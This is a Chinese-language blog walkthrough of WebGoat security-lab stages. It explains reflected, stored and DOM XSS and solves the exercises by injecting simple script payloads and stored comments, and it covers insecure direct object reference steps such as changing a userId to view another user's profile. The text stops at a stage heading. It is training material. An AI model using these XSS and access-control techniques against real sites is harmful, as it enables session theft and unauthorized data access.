概述
由於上一篇文章 Web安全攻防靶場之WebGoat - 1 過長,這里分開寫后面內容
使用
Cross-Site Scripting (XSS)
跨站腳本攻擊,跨站腳本分為三類

1. Reflected XSS Injection 反射型xss
通過一個鏈接產生的xss叫做反射型xss,所有惡意內容都在url中。

2. Stored XSS Injection 存儲型xss
所有的惡意內容都在網頁中,是攻擊者通過漏洞將惡意內容寫在數據庫中,然后當其他用戶訪問含有這些惡意數據的網頁時,就遭受了攻擊。攻擊位置常常在留言板,閱讀列表等。
3. Dom-Based XSS Injection Dom型xss
客戶端腳本使用來自用戶請求的惡意內容將HTML寫入自己的頁面。
基於DOM的XSS是基於反射XSS的另一種形式。 這兩者都是通過發送一個帶有反映到瀏覽器的輸入的鏈接來觸發的。 DOM和'傳統'反射XSS之間的區別在於,使用DOM時,有效載荷永遠不會到達服務器。 它只會被客戶端處理。
XSS的產生原因是沒有控制好用戶的輸入,讓用戶的輸入可以添加到html頁面中,如果用戶的輸入為js代碼,就造成了html頁面的js代碼執行,js代碼執行就會造成信息泄露等等。
Cross Site Scripting
Stage 2
這道問題是問在瀏覽器中兩個tab中同一個網站的cookie是否一樣。
回答yes就可以通過了。
XSS攻擊可能導致:
1. 竊取會話cookie
2. 創建錯誤的請求
3. 在頁面上創建虛假字段以收集憑證
4. 將您的網頁重定向到“不友好”的網站
5. 創建偽裝成有效用戶的請求
6. 竊取機密信息
7. 在最終用戶系統上執行惡意代碼(活動腳本)
8. 插入危險和不適當的內容

Stage 7
最簡單的反射型xss,在Enter your credit card number:出輸入alert("xss")就造成了xss攻擊。


Stage 10
在GoatRoute.js中找到一個正確的路由,為start.mvc#test/。


Stage 11

一個Dom型XSS。

先使用webgoat.customjs.phoneHome查看js代碼。



訪問webgoat.customjs.phoneHome()通關

將得到的output中的值填入題目的input中,過關。


Stage 13
將包含webgoat.customjs.phoneHome();的留言寫入后,刷新頁面在瀏覽器的console面板就可以看到返回值,將返回值填入提交處,就通過了此題目。寫入留言就是寫入了數據庫,不論是誰訪問這個頁面,都會執行被寫入的惡意代碼。

Access Control Flaws
訪問控制缺陷
Insecure Direct Object References
不安全的直接對象引用
依靠HTML、CSS、Javascript來隱藏內容達到然該用戶不能訪問,這樣很顯然是搞笑的!

Stage 2
僅僅說明不安全的訪問,使用給出的賬號密碼tom和cat進行登錄就可以通過。


Stage 3
此題目是為了說明請求返回的包里可能包含了更多的內容。此題目要求將response包返回的所有參數比界面上View Profile中顯示的多的幾個參數,具體如下。


Stage 4
在Stage 3中知道了tom的userId是2342384。
{
"role" : 3, "color" : "yellow", "size" : "small", "name" : "Tom Cat", "userId" : "2342384" } 該題目就是通過路由訪問tom的配置信息,在輸入框里輸入WebGoat/IDOR/profile/2342384,就通過了此題目。


Stage 5
考察查看其它人的配置信息,點擊View Profile抓包后,修改profile后的userid值為2342388,查看了其它人的配置信息,題目工作。

Missing Function Level Access Control
缺少功能級別訪問控制

Stage 2
找到兩個在頁面頁面上不顯示的Url Users 和 Config 就通過了。


Stage 3
